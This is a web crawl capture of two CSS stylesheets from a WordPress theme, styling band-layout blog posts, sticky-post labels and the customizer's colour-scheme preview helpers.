  margin-top: 1em;
}

.post_layout_band .post_content + .post_meta {
  margin-top: 23px;
  padding: 0;
  position: relative;
}
.post_layout_band .post_content + .post_meta:before {
  content: "";
  display: block;
  width: 60px;
  height: 1px;
  margin-bottom: 20px;
  background-color: var(--theme-color-text_dark);
}

.post_item.post_layout_band {
  background-color: var(--theme-color-alter_bg_color);
}

.post_item.post_layout_band.sticky:not(.post_layout_custom) {
  border: none;
  padding: 0;
}
.post_item.post_layout_band.sticky:not(.post_layout_custom) .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -12px;
  right: -12px;
  z-index: 9;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: var(--theme-color-text_link);
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}/*# sourceMappingURL=band.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=227492140
body_size: 269
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .rosaleen_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .rosaleen_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}
